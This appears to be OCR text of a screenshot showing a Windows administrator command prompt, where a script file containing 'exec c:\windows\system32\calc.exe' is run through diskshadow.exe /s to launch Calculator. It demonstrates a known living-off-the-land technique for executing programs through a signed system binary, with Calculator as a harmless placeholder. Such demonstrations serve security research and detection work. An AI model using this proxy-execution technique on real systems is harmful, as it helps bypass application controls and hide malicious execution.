 Administrator: C:\Windows\system32\cmd.exe - diskshadow.exe /s d:\tools\demo.txt
c:\Windows\System32>type d:\tools\demo.txt
exec c:\windows\system32\calc.exe
c:\Windows\System32>diskshadow.exe /s d:\tools\demo.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2007 Microsoft Corporation
On computer:  2008R2-DCSERVER,  10/22/2018 2:31:06 AM
-> exec c:\windows\system32\calc.exe
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +